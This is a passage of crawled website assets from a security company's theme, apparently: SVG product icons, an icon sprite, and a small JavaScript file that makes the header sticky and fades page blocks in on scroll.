        <path d="M34.76,29.89l-5.28-4.23c.74-1.45,.06-3.27-1.62-3.78-1.24-.38-2.56,.21-3.14,1.39-.87,1.77,.41,3.72,2.24,3.82l1.04,6.65,6.76-3.86Z" fill="url(#uuid-89ef81a6-27c1-4ac5-9265-c1d38903ebeb)"/>
      </g>
      <rect x="7.55" y="4.38" width="17.02" height="1.32" transform="translate(-.37 8.71) rotate(-30)" fill="url(#uuid-3fe1d654-5d02-4044-97fa-86f4efaa1ce3)"/>
      <rect x="10.67" y="1.82" width="7.47" height=".71" transform="translate(.84 7.49) rotate(-30)" fill="url(#uuid-6df81945-6ba8-4f94-8e09-018c051c3128)"/>
      <rect x="6.82" y="46.05" width="17.02" height="1.32" transform="translate(5.25 94.83) rotate(-150)" fill="url(#uuid-679ff9a1-1dec-4cf2-9126-d63f29bf1f65)"/>
      <rect x="9.94" y="49.23" width="7.47" height=".71" transform="translate(.72 99.36) rotate(-150)" fill="url(#uuid-aa03e700-e9d6-4979-aeeb-3a4a31896213)"/>
      <rect x="31.61" y="4.81" width="17.02" height="1.32" transform="translate(8.11 -19.33) rotate(30)" fill="url(#uuid-f21d5758-1035-47ac-b286-58961fc4ebfb)"/>
      <rect x="38.04" y="2.24" width="7.47" height=".71" transform="translate(6.9 -20.54) rotate(30)" fill="url(#uuid-c612697b-2262-499b-b6ae-e498da63592d)"/>
      <rect x="-4.84" y="25.01" width="17.02" height="1.32" transform="translate(-22 29.33) rotate(-90)" fill="url(#uuid-d57180d5-97af-4fff-8081-52c566a3f8eb)"/>
      <rect x="-3.38" y="25.31" width="7.47" height=".71" transform="translate(-25.31 26.02) rotate(-90)" fill="url(#uuid-9efdb551-b1a4-4779-a4eb-e00e7cd0ce4a)"/>
      <rect x="43.28" y="25.85" width="17.02" height="1.32" transform="translate(78.3 -25.27) rotate(90)" fill="url(#uuid-7cd6e63c-b8df-4e43-8a47-b730db29ca53)"/>
      <rect x="51.36" y="26.16" width="7.47" height=".71" transform="translate(81.61 -28.58) rotate(90)" fill="url(#uuid-8dc91641-86b4-4b8b-8c46-7080d8964347)"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tehtris.com/wp-content/themes/tehtris/dist/images/products/gradient/pct-siem.svg
body_size: 663
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="uuid-8b275422-a8d8-4adf-a4d3-c2f6da2ab572" data-name="Calque 2" xmlns="http://www.w3.org/2000/svg" width="50.52" height="52.57" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 50.52 52.57">
  <defs>
    <linearGradient id="uuid-ae0e02df-fe1d-4ff6-8e76-76851023c3c6" data-name="Nouvelle nuance de dégradé 2" x1="-1.74" y1="7.29" x2="51.91" y2="6.85" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="uuid-16c44bb9-318f-4828-903e-6e84f54137de" data-name="Nouvelle nuance de dégradé 2" x1="-1.59" y1="26.54" x2="52.06" y2="26.1" xlink:href="#uuid-ae0e02df-fe1d-4ff6-8e76-76851023c3c6"/>
    <linearGradient id="uuid-2213d64b-2a0d-4122-8243-1cbfc4f891d3" data-name="Nouvelle nuance de dégradé 2" x1="-1.65" y1="18.96" x2="52" y2="18.51" gradientTransform="translate(51.17 -13.82) rotate(90)" xlink:href="#uuid-ae0e02df-fe1d-4ff6-8e76-76851023c3c6"/>
    <linearGradient id="uuid-c74c7bc2-fbac-4558-bd8a-59671dcf4067" data-name="Nouvelle nuance de dégradé 2" x1="-1.58" y1="27.26" x2="52.07" y2="26.81" gradientTransform="translate(59.47 -5.52) rotate(90)" xlink:href="#uuid-ae0e02df-fe1d-4ff6-8e76-76851023c3c6"/>
    <linearGradient id="uuid-b779c399-a32e-4aab-9e6f-b9e7a3238278" data-name="Nouvelle nuance de dégradé 2" x1="-1.51" y1="35.55" x2="52.14" y2="35.11" gradientTransform="translate(67.12 3.43) rotate(90)" xlink:href="#uuid-ae0e02df-fe1d-4ff6-8e76-76851023c3c6"/>
    <linearGradient id="uuid-2ffac9e8-1984-4344-a40b-218a7c3b7f32" data-name="Nouvelle nuance de dégradé 2" x1="-1.44" y1="43.85" x2="52.21" y2="43.41" gradientTransform="translate(75.42 11.73) rotate(90)" xlink:href="#uuid-ae0e02df-fe1d-4ff6-8e76-76851023c3c6"/>
  </defs>
  <g id="uuid-32125594-86ac-482d-8065-afa13bf85c5e" data-name="products">
    <g id="uuid-11bf4b0b-0d25-476d-9308-bff30d445b5f" data-name="siem-gradient">
      <path d="M16.63,15.03c-3.8-3.8-9.98-3.8-13.78,0-3.8,3.8-3.8,9.98,0,13.78,1.81,1.81,4.16,2.76,6.53,2.84,0,.99,0,1.98,0,2.97h-1.37s-.05,0-.07,0c-.16,.03-.28,.19-.28,.35v13.29c0,.18,.17,.34,.35,.35h3.44c.18,0,.34-.17,.35-.35,0-13.29-.06-9.27,0-13.29,0-.18-.17-.34-.35-.35h-1.37c0-.99,0-1.98,0-2.97,2.38-.09,4.72-1.03,6.53-2.84,3.8-3.8,3.8-9.98,0-13.78h0Zm-.49,.49c3.54,3.54,3.54,9.26,0,12.8s-9.26,3.54-12.8,0-3.54-9.26,0-12.8c3.54-3.54,9.26-3.54,12.8,0h0Zm-1.28,.69c-.14-.12-.38-.09-.49,.05-.12,.14-.09,.38,.05,.49,2.59,2.59,2.59,6.77,0,9.35-.13,.13-.13,.37,0,.5s.37,.13,.5,0c2.85-2.85,2.85-7.48,0-10.33-.01-.02-.03-.03-.05-.05h0Zm-3.74,19.09c-.05,3.41,0,.86,0,12.6h-2.75v-12.6s2.75,0,2.75,0Z" fill="#00d3ff"/>
      <path d="M38.07,0h-1.38V13c0,.46,.37,.84,.84,.84h13v-1.38h-12.45V0Z" fill="url(#uuid-ae0e02df-fe1d-4ff6-8e76-76851023c3c6)"/>
      <path d="M38.07,0H9.53c-.28,0-.51,.23-.51,.51v7.79h1.38V1.75h27.17l11.56,11.16V50.82H10.4v-1.01h-1.38v2.25c0,.28,.23,.51,.51,.51H50.01c.28,0,.51-.23,.51-.51V12.45L38.07,0Z" fill="url(#uuid-16c44bb9-318f-4828-903e-6e84f54137de)"/>
      <rect x="31.8" y="7.57" width="1.38" height="22.21" transform="translate(13.82 51.17) rotate(-90)" fill="url(#uuid-2213d64b-2a0d-4122-8243-1cbfc4f891d3)"/>
      <rect x="31.8" y="15.87" width="1.38" height="22.21" transform="translate(5.52 59.47) rotate(-90)" fill="url(#uuid-c74c7bc2-fbac-4558-bd8a-59671dcf4067)"/>
      <rect x="31.15" y="23.52" width="1.38" height="23.52" transform="translate(-3.43 67.12) rotate(-90)" fill="url(#uuid-b779c399-a32e-4aab-9e6f-b9e7a3238278)"/>
      <rect x="31.15" y="31.82" width="1.38" height="23.52" transform="translate(-11.73 75.42) rotate(-90)" fill="url(#uuid-2ffac9e8-1984-4344-a40b-218a7c3b7f32)"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://tehtris.com/wp-content/themes/tehtris/dist/js/motions.js?ver=1.0
body_size: -397
content:
let header=document.getElementById("header"),header_top=header.offsetTop;window.addEventListener("scroll",(()=>{document.body.scrollTop+document.documentElement.scrollTop<header_top&&header.classList.contains("is-sticky")&&header.classList.remove("is-sticky"),header.getBoundingClientRect().y<0&&!header.classList.contains("is-sticky")&&header.classList.add("is-sticky")}));let fadeinBlocks=document.querySelectorAll(".animate-fadein");if(fadeinBlocks.length>0){let e=new IntersectionObserver(((e,s)=>{e.forEach((e=>{let s=e.target;e.isIntersecting&&s.classList.remove("is-not-visible")}))}));fadeinBlocks.forEach((s=>{s.classList.add("is-not-visible"),e.observe(s)}))}

--- FILE ---
content_type: image/svg+xml
request_url: https://tehtris.com/wp-content/themes/tehtris/dist/images/products/gradient/pct-edr.svg
body_size: 0
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="uuid-312fff1a-f9e1-4b15-b494-ab0d19c0cbdc" data-name="Calque 2" xmlns="http://www.w3.org/2000/svg" width="40.42" height="52.84" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 40.42 52.84">
  <defs>
    <linearGradient id="uuid-b5cf894a-3aad-420e-8674-7d4f9047e320" data-name="Nouvelle nuance de dégradé 2" x1="0" y1="37.31" x2="40.42" y2="37.31" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="uuid-c73d02fb-a6ba-456c-b307-95afba4cefbb" data-name="Nouvelle nuance de dégradé 2" x1="8.69" y1="11.39" x2="31.73" y2="11.39" xlink:href="#uuid-b5cf894a-3aad-420e-8674-7d4f9047e320"/>
  </defs>
  <g id="uuid-134ba93e-8377-4d0d-bf13-1806532848e3" data-name="products">
    <g id="uuid-cb0f1a21-544a-4617-9bb2-4d82d142433c" data-name="edr-gradient">
      <rect x=".5" y="22.28" width="39.42" height="30.06" fill="none" stroke="url(#uuid-b5cf894a-3aad-420e-8674-7d4f9047e320)" stroke-miterlimit="10"/>
      <path d="M20.21,.5c-6.09,0-11.02,4.93-11.02,11.02v10.76H31.23V11.52C31.23,5.43,26.3,.5,20.21,.5Z" fill="none" stroke="url(#uuid-c73d02fb-a6ba-456c-b307-95afba4cefbb)" stroke-miterlimit="10"/>
      <line x1="20.52" y1="45.34" x2="20.52" y2="29.34" fill="none" stroke="#00d3ff" stroke-miterlimit="10"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tehtris.com/wp-content/themes/tehtris/dist/images/products/gradient/pct-dr.svg
body_size: 1455
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="uuid-1a70e601-60ff-4561-af8d-d91fdbbee6c5" data-name="Calque 2" xmlns="http://www.w3.org/2000/svg" width="55.45" height="52.18" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 55.45 52.18">
  <defs>
    <linearGradient id="uuid-24e28854-8598-4407-b6fb-d4bdce0939b6" data-name="Dégradé sans nom 4" x1="9.16" y1="26.76" x2="47.15" y2="26.43" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset=".16" stop-color="#03d0ff"/>
      <stop offset=".3" stop-color="#0dc7ff"/>
      <stop offset=".42" stop-color="#1eb7ff"/>
      <stop offset=".53" stop-color="#36a2ff"/>
      <stop offset=".65" stop-color="#5686ff"/>
      <stop offset=".76" stop-color="#7c64ff"/>
      <stop offset=".86" stop-color="#a93cff"/>
      <stop offset=".97" stop-color="#dd0eff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="uuid-fdda2c77-398f-423f-b062-8c482208b05b" data-name="Dégradé sans nom 4" x1="9.16" y1="26.76" x2="47.15" y2="26.43" xlink:href="#uuid-24e28854-8598-4407-b6fb-d4bdce0939b6"/>
    <linearGradient id="uuid-7c5052a3-2938-4de0-835c-92db4c50af8f" data-name="Nouvelle nuance de dégradé 2" x1="3010.41" y1="-4769.19" x2="3010.41" y2="-4752.17" gradientTransform="translate(-4721.29 2510.72) rotate(-90) scale(.82 -1)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="uuid-e168a219-9b8d-4b7f-8092-ce50b3723447" data-name="Nouvelle nuance de dégradé 2" x1="2838.86" y1="-4764.42" x2="2838.86" y2="-4756.95" gradientTransform="translate(-4719.64 2888.87) rotate(-90) scale(1 -1)" xlink:href="#uuid-7c5052a3-2938-4de0-835c-92db4c50af8f"/>
    <linearGradient id="uuid-751c725a-63ad-4da4-ae29-0f15ece7487a" data-name="Dégradé sans nom 21" x1="-589.67" y1="-1404.19" x2="-576.93" y2="-1404.19" gradientTransform="translate(1239.59 957.9) rotate(-30)" gradientUnits="userSpaceOnUse">
      <stop offset=".21" stop-color="#00d3ff"/>
      <stop offset=".56" stop-color="#6777ff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="uuid-2e5f0426-60ee-4004-9dfd-29d54fc0a896" data-name="Dégradé sans nom 21" x1="-591.46" y1="-1400.99" x2="-575.2" y2="-1400.99" xlink:href="#uuid-751c725a-63ad-4da4-ae29-0f15ece7487a"/>
    <linearGradient id="uuid-b422183e-c429-4230-b4a0-8c2b91b5d1c7" data-name="Dégradé sans nom 21" x1="-587.2" y1="-1411.7" x2="-579.41" y2="-1411.7" xlink:href="#uuid-751c725a-63ad-4da4-ae29-0f15ece7487a"/>
    <linearGradient id="uuid-568d62cc-2eae-418c-a2a6-c51480a197c1" data-name="Nouvelle nuance de dégradé 2" x1="1106" y1="-611.82" x2="1106" y2="-594.8" gradientTransform="translate(-587.25 910.14) rotate(-90) scale(.82 -1)" xlink:href="#uuid-7c5052a3-2938-4de0-835c-92db4c50af8f"/>
    <linearGradient id="uuid-1e105793-e38c-48db-9fcb-af54b94a1fa3" data-name="Nouvelle nuance de dégradé 2" x1="1280.38" y1="-607.05" x2="1280.38" y2="-599.58" gradientTransform="translate(-588.9 1282.56) rotate(-90) scale(1 -1)" xlink:href="#uuid-7c5052a3-2938-4de0-835c-92db4c50af8f"/>
    <linearGradient id="uuid-c03f6ab3-949d-40f6-bf95-b98b434ea1e6" data-name="Nouvelle nuance de dégradé 2" x1="4736.85" y1="-3045.82" x2="4736.85" y2="-3028.8" gradientTransform="translate(-3021.98 3923.12) rotate(-90) scale(.82 -1)" xlink:href="#uuid-7c5052a3-2938-4de0-835c-92db4c50af8f"/>
    <linearGradient id="uuid-9ef271ef-2c74-4cb5-8346-ebb0f6ee0e96" data-name="Nouvelle nuance de dégradé 2" x1="4251.69" y1="-3041.05" x2="4251.69" y2="-3033.58" gradientTransform="translate(-3023.64 4301.27) rotate(-90) scale(1 -1)" xlink:href="#uuid-7c5052a3-2938-4de0-835c-92db4c50af8f"/>
    <linearGradient id="uuid-6c5d05b4-cedd-4d4b-a550-99114831aeaa" data-name="Nouvelle nuance de dégradé 2" x1="-620.43" y1="-2335.19" x2="-620.43" y2="-2318.17" gradientTransform="translate(-2286.56 -502.26) rotate(-90) scale(.82 -1)" xlink:href="#uuid-7c5052a3-2938-4de0-835c-92db4c50af8f"/>
    <linearGradient id="uuid-0c6cd06e-222e-4f57-97cb-ea2212a1bf64" data-name="Nouvelle nuance de dégradé 2" x1="-132.45" y1="-2330.41" x2="-132.45" y2="-2322.95" gradientTransform="translate(-2284.9 -129.85) rotate(-90) scale(1 -1)" xlink:href="#uuid-7c5052a3-2938-4de0-835c-92db4c50af8f"/>
    <linearGradient id="uuid-7c89a49c-3d20-4ded-9ac6-d9c66fb5c96d" data-name="Nouvelle nuance de dégradé 2" x1="3776.31" y1="-960.6" x2="3776.31" y2="-943.58" gradientTransform="translate(-948.42 3116.02) rotate(-90) scale(.82 -1)" xlink:href="#uuid-7c5052a3-2938-4de0-835c-92db4c50af8f"/>
    <linearGradient id="uuid-299cfb91-5c54-4216-ac1a-c1acfc56f07e" data-name="Nouvelle nuance de dégradé 2" x1="3465.63" y1="-955.83" x2="3465.63" y2="-948.36" gradientTransform="translate(-951.74 3491.3) rotate(-90) scale(1 -1)" xlink:href="#uuid-7c5052a3-2938-4de0-835c-92db4c50af8f"/>
    <linearGradient id="uuid-cfd46dbc-7347-4d54-8765-383c892cfcaf" data-name="Nouvelle nuance de dégradé 2" x1="340.12" y1="-4420.42" x2="340.12" y2="-4403.4" gradientTransform="translate(-4360.13 304.86) rotate(-90) scale(.82 -1)" xlink:href="#uuid-7c5052a3-2938-4de0-835c-92db4c50af8f"/>
    <linearGradient id="uuid-9e82215b-b070-42cb-b03f-906dadc0f583" data-name="Nouvelle nuance de dégradé 2" x1="653.62" y1="-4415.65" x2="653.62" y2="-4408.18" gradientTransform="translate(-4356.82 680.15) rotate(-90) scale(1 -1)" xlink:href="#uuid-7c5052a3-2938-4de0-835c-92db4c50af8f"/>
  </defs>
  <g id="uuid-d67aa99a-5332-4b68-a9a4-2f6205c994a2" data-name="products">
    <g id="uuid-a020b564-6782-40e1-8e11-47c020cf02ac" data-name="dr-gradient">
      <g>
        <polygon points="28.13 6.44 28.02 6.5 28.02 8.93 28.13 8.86 43.48 17.73 43.48 35.46 28.13 44.32 28.02 44.26 28.02 46.68 28.13 46.75 45.58 36.67 45.58 16.52 28.13 6.44" fill="url(#uuid-24e28854-8598-4407-b6fb-d4bdce0939b6)"/>
        <polygon points="28.1 46.14 11.18 36.37 11.18 16.82 28.1 7.05 28.1 6.44 10.83 16.42 10.83 36.77 28.1 46.75 28.1 46.14" fill="url(#uuid-fdda2c77-398f-423f-b062-8c482208b05b)"/>
      </g>
      <rect x="30.88" y="46.48" width="17.02" height="1.32" transform="translate(97.07 68.27) rotate(150)" fill="url(#uuid-7c5052a3-2938-4de0-835c-92db4c50af8f)"/>
      <rect x="37.31" y="49.65" width="7.47" height=".71" transform="translate(101.59 72.79) rotate(150)" fill="url(#uuid-e168a219-9b8d-4b7f-8092-ce50b3723447)"/>
      <g>
        <polygon points="27.42 37.71 27.05 35.15 36.18 29.88 38.46 31.33 27.42 37.71" fill="url(#uuid-751c725a-63ad-4da4-ae29-0f15ece7487a)"/>
        <path d="M27.05,40.6c-.42-.76-.47-.87-.46-1.05,0-.29,.14-.54,.39-.73,.12-.09,3.05-1.79,6.53-3.79,6.15-3.53,6.31-3.63,6.5-3.62,.11,0,.27,.04,.37,.08,.17,.07,.2,.12,.7,.95l.52,.87-14.08,8.13-.47-.84Z" fill="url(#uuid-2e5f0426-60ee-4004-9dfd-29d54fc0a896)"/>
        <path d="M34.76,29.89l-5.28-4.23c.74-1.45,.06-3.27-1.62-3.78-1.24-.38-2.56,.21-3.14,1.39-.87,1.77,.41,3.72,2.24,3.82l1.04,6.65,6.76-3.86Z" fill="url(#uuid-b422183e-c429-4230-b4a0-8c2b91b5d1c7)"/>
      </g>
      <rect x="7.55" y="4.38" width="17.02" height="1.32" transform="translate(-.37 8.71) rotate(-30)" fill="url(#uuid-568d62cc-2eae-418c-a2a6-c51480a197c1)"/>
      <rect x="10.67" y="1.82" width="7.47" height=".71" transform="translate(.84 7.49) rotate(-30)" fill="url(#uuid-1e105793-e38c-48db-9fcb-af54b94a1fa3)"/>
      <rect x="6.82" y="46.05" width="17.02" height="1.32" transform="translate(5.25 94.83) rotate(-150)" fill="url(#uuid-c03f6ab3-949d-40f6-bf95-b98b434ea1e6)"/>
      <rect x="9.94" y="49.23" width="7.47" height=".71" transform="translate(.72 99.36) rotate(-150)" fill="url(#uuid-9ef271ef-2c74-4cb5-8346-ebb0f6ee0e96)"/>
      <rect x="31.61" y="4.81" width="17.02" height="1.32" transform="translate(8.11 -19.33) rotate(30)" fill="url(#uuid-6c5d05b4-cedd-4d4b-a550-99114831aeaa)"/>
      <rect x="38.04" y="2.24" width="7.47" height=".71" transform="translate(6.9 -20.54) rotate(30)" fill="url(#uuid-0c6cd06e-222e-4f57-97cb-ea2212a1bf64)"/>
      <rect x="-4.84" y="25.01" width="17.02" height="1.32" transform="translate(-22 29.33) rotate(-90)" fill="url(#uuid-7c89a49c-3d20-4ded-9ac6-d9c66fb5c96d)"/>
      <rect x="-3.38" y="25.31" width="7.47" height=".71" transform="translate(-25.31 26.02) rotate(-90)" fill="url(#uuid-299cfb91-5c54-4216-ac1a-c1acfc56f07e)"/>
      <rect x="43.28" y="25.85" width="17.02" height="1.32" transform="translate(78.3 -25.27) rotate(90)" fill="url(#uuid-cfd46dbc-7347-4d54-8765-383c892cfcaf)"/>
      <rect x="51.36" y="26.16" width="7.47" height=".71" transform="translate(81.61 -28.58) rotate(90)" fill="url(#uuid-9e82215b-b070-42cb-b03f-906dadc0f583)"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tehtris.com/wp-content/themes/tehtris/dist/images/pictos/sprite.svg
body_size: 3434
content:
<svg xmlns="http://www.w3.org/2000/svg"><symbol id="pct-burger" viewBox="0 0 768 768"><title>pct-burger</title><path d="M96 192h576v64.5H96V192zm0 223.5v-63h576v63H96zM96 576v-64.5h576V576H96z"/></symbol><symbol id="pct-close" viewBox="0 0 768 768"><title>pct-close</title><path d="M607.5 205.5 429 384l178.5 178.5-45 45L384 429 205.5 607.5l-45-45L339 384 160.5 205.5l45-45L384 339l178.5-178.5z"/></symbol><symbol id="pct-cti" viewBox="0 0 59.04 41.74"><title>pct-cti</title><g data-name="products"><g data-name="cti-mono"><path d="M50.91 17.42 34.27 1.41M8.14 17.42 24.78 1.41M43.18 24.33l-8.91 9.27m-18.4-9.27 8.91 9.27M57.63 24.33l-16.64 16m15.8-28.75L47.88 2.3M1.41 24.33l16.64 16M2.26 11.58l8.91-9.28" fill="none" stroke="currentColor" stroke-linecap="square" stroke-miterlimit="10" stroke-width="2"/><circle cx="29.52" cy="17.53" r="3.79" fill="currentColor"/></g></g></symbol><symbol id="pct-cyberia" viewBox="0 0 40.28 41.6"><title>pct-cyberia</title><g data-name="products"><g data-name="cyberia-mono" fill="currentColor"><path d="m20.03 14.91-9.19 12.35c-.37.5-.96.8-1.59.8H1.33c-.91 0-1.44-1.04-.89-1.77L19.85.19c.18-.25.55-.25.74 0l19.4 26.09c.55.74.02 1.78-.9 1.78h-7.96c-.59 0-1.15-.28-1.5-.76l-.03-.04c-2.55-3.42-5.1-6.84-7.65-10.27l-1.72-2.32-.04.05-.16.19Z"/><path opacity=".7" d="m29.21 29.58-2.01 1.2 6.22 2.93 3.53-2.11-7.74-2.02zm-2.68 1.6-1.63.97 4.14 4.18 3.71-2.22-6.22-2.93zM6.94 33.67l6.22-2.94c-.66-.4-1.33-.79-1.99-1.19l-7.74 2.03 3.51 2.1Zm16.17 6.21 2.38-1.42-2.72-5.04-.94.56 1.28 5.9zm1.22-7.39-1 .6 2.71 5.03 2.42-1.44-4.13-4.19zm-5.87 1.4c-.31-.18-.61-.37-.92-.55l-2.71 5.04 2.36 1.41 1.28-5.89Zm-3.03-1.81c-.53-.32-1.06-.63-1.59-.95l-6.22 2.94 3.68 2.2 4.13-4.19Zm5.81 2.25-.84.5-.15.09-.04.02-1.17-.7-1.28 5.9 2.46 1.46 2.3-1.37-1.28-5.9zm18.64-5.34h-9.69l-.2.12 7.74 2.03 2.35-1.4c.35-.21.2-.74-.2-.74Zm-29.49.09-.14-.09H.34c-.34 0-.47.45-.17.63l2.49 1.49 7.74-2.03Zm6.59 3.93c-.33-.2-.65-.39-.98-.58l-4.13 4.19 2.4 1.43 2.71-5.04Z"/></g></g></symbol><symbol id="pct-datalake" viewBox="0 0 44.05 60.11"><title>pct-datalake</title><g data-name="products"><g data-name="datalake-mono"><path d="M44.05 12.47 22.03 0 .04 12.86 0 47.22l.03.02.96.56.09.05L22.02 60.1l20.97-12.62 1.06-.64V12.48h.01ZM22.03 1.44 41.6 12.52 22.03 24.3 2.5 12.86 22.03 1.44ZM1.07 13.47 21.5 25.42v9.26L1.07 46.64V13.47ZM21.5 36.12v22.25L2.49 47.25l19.02-11.13Zm1.06 22.22V36.13L41.58 46.9 22.56 58.34Zm20.41-12.09L22.56 34.69v-9.3l20.41-12.28v33.14Z" fill="currentColor"/><g fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25"><path d="M28.5 28.26a5.058 5.058 0 0 0 5.94-.02v1.87a5.058 5.058 0 0 1-5.94-.02v-1.84Z"/><path d="M22.57 28.26a5.058 5.058 0 0 0 5.94-.02v1.87a5.058 5.058 0 0 1-5.94-.02v-1.84Zm-7 0a5.058 5.058 0 0 0 5.94-.02v1.87a5.058 5.058 0 0 1-5.94-.02v-1.84Zm-5.94 0a5.058 5.058 0 0 0 5.94-.02v1.87a5.058 5.058 0 0 1-5.94-.02v-1.84ZM28.5 34.49a5.058 5.058 0 0 0 5.94-.02v1.87a5.058 5.058 0 0 1-5.94-.02v-1.84Z"/><path d="M22.57 34.49a5.058 5.058 0 0 0 5.94-.02v1.87a5.058 5.058 0 0 1-5.94-.02v-1.84Zm-7 0a5.058 5.058 0 0 0 5.94-.02v1.87a5.058 5.058 0 0 1-5.94-.02v-1.84Zm-5.94 0a5.058 5.058 0 0 0 5.94-.02v1.87a5.058 5.058 0 0 1-5.94-.02v-1.84ZM28.5 40.71a5.058 5.058 0 0 0 5.94-.02v1.87a5.058 5.058 0 0 1-5.94-.02V40.7Z"/><path d="M22.57 40.71a5.058 5.058 0 0 0 5.94-.02v1.87a5.058 5.058 0 0 1-5.94-.02V40.7Zm-7 0a5.058 5.058 0 0 0 5.94-.02v1.87a5.058 5.058 0 0 1-5.94-.02V40.7Zm-5.94 0a5.058 5.058 0 0 0 5.94-.02v1.87a5.058 5.058 0 0 1-5.94-.02V40.7Z"/></g></g></g></symbol><symbol id="pct-dnsfw" viewBox="0 0 58.99 38.64"><title>pct-dnsfw</title><g data-name="products"><g data-name="dnsfw-mono"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width=".15" d="M29.49 38.22V19.03"/><path d="M29.49 38.22C10.74 29.59 11.81 4.48 11.81 4.48s16.49-9.23 35.36 0c0 0 1.07 25.11-17.68 33.75Z" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width=".75"/><path fill="none" stroke="currentColor" stroke-miterlimit="10" d="M29.49 17.57V.38"/><path fill="currentColor" d="m32.69 17.54-3.2-1.85-3.19 1.85v3.69l3.19 1.85 3.2-1.85v-3.69zM6.99 29.57v-5.39h7.8c-.16-.35-.31-.7-.45-1.05h-.85v-2.18c-.52-1.45-.94-2.89-1.29-4.28H6.99v-5.8h4.1c-.05-.36-.09-.71-.13-1.05H0v1.05h5.95v5.8H0v1.05h12.44v5.41H0v1.05h5.95v5.39H0v1.05h18.59c-.26-.35-.51-.69-.76-1.05H6.99Zm52-18.69V9.83H48.03c-.04.34-.08.69-.13 1.05h2.33v5.8h-3.44c-.09.35-.18.7-.28 1.05h.63v5.41h-2.5c-.15.35-.29.7-.45 1.05h6.03v5.39h-9.07c-.24.35-.5.7-.76 1.05h18.59v-1.05h-7.71v-5.39h7.71v-1.05h-10.8v-5.41h10.8v-1.05h-7.71v-5.8h7.71Z"/></g></g></symbol><symbol id="pct-dr" viewBox="0 0 55.45 52.18"><title>pct-dr</title><g data-name="products"><g data-name="dr-mono" fill="currentColor"><path d="m28.13 6.44-.11.06v2.43l.11-.07 15.35 8.87v17.73l-15.35 8.86-.11-.06v2.42l.11.07 17.45-10.08V16.52L28.13 6.44z"/><path d="m28.1 46.14-16.92-9.77V16.82L28.1 7.05v-.61l-17.27 9.98v20.35l17.27 9.98v-.61zM47.087 43.457l-14.74 8.51-.66-1.143 14.74-8.51zm-2.633 4.99-6.47 3.735-.355-.615 6.47-3.735z"/><path d="m27.42 37.71-.37-2.56 9.13-5.27 2.28 1.45-11.04 6.38zm-.37 2.89c-.42-.76-.47-.87-.46-1.05 0-.29.14-.54.39-.73.12-.09 3.05-1.79 6.53-3.79 6.15-3.53 6.31-3.63 6.5-3.62.11 0 .27.04.37.08.17.07.2.12.7.95l.52.87-14.08 8.13-.47-.84Zm7.71-10.71-5.28-4.23c.74-1.45.06-3.27-1.62-3.78-1.24-.38-2.56.21-3.14 1.39-.87 1.77.41 3.72 2.24 3.82L28 33.74l6.76-3.86ZM8.358 8.728l14.74-8.51.66 1.143-14.74 8.51zm2.632-4.997 6.47-3.735.355.615-6.47 3.735zM22.369 51.54l-14.74-8.51.66-1.144 14.74 8.51zm-5.642.216-6.47-3.735.355-.615 6.47 3.735zM33.08.64l14.74 8.51-.66 1.144-14.74-8.51zm5.644-.22 6.469 3.735-.355.615-6.47-3.735zM3.01 34.17V17.15h1.32v17.02zM0 29.4v-7.47h.71v7.47zm52.45-11.39v17.02h-1.32V18.01zm3 4.77v7.47h-.71v-7.47z"/></g></g></symbol><symbol id="pct-edr" viewBox="0 0 40.42 52.84"><title>pct-edr</title><g data-name="products"><path d="M.5 22.28h39.42v30.06H.5zM20.21.5C14.12.5 9.19 5.43 9.19 11.52v10.76h22.04V11.52C31.23 5.43 26.3.5 20.21.5Zm.31 44.84v-16" data-name="edr-mono" fill="none" stroke="currentColor" stroke-miterlimit="10"/></g></symbol><symbol id="pct-epp" viewBox="0 0 50.52 54.02"><title>pct-epp</title><g data-name="products"><g data-name="epp-mono"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width=".15" d="M25.26 53.61v-27"/><path d="M25.26 53.61C-1.12 41.46.39 6.14.39 6.14s23.19-12.98 49.73 0c0 0 1.51 35.32-24.87 47.46Z" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width=".75"/><path fill="none" stroke="currentColor" stroke-miterlimit="10" d="M25.26 24.56V.38"/><path fill="currentColor" d="m29.76 24.51-4.5-2.6-4.5 2.6v5.2l4.5 2.59 4.5-2.59v-5.2z"/></g></g></symbol><symbol id="pct-external" viewBox="0 0 448 512"><title>pct-external</title><path d="M256 64c0-17.67 14.3-32 32-32h127.1c5.2 0 9.4.86 13.1 2.43 2.9 1.55 7.3 3.84 10.4 6.87 0 .05 0 .1.1.14 6.2 6.22 8.4 14.34 9.3 22.46V192c0 17.7-14.3 32-32 32s-32-14.3-32-32v-50.7L214.6 310.6c-12.5 12.5-32.7 12.5-45.2 0s-12.5-32.7 0-45.2L338.7 96H288c-17.7 0-32-14.33-32-32zM0 128c0-35.35 28.65-64 64-64h96c17.7 0 32 14.33 32 32 0 17.7-14.3 32-32 32H64v288h288v-96c0-17.7 14.3-32 32-32s32 14.3 32 32v96c0 35.3-28.7 64-64 64H64c-35.35 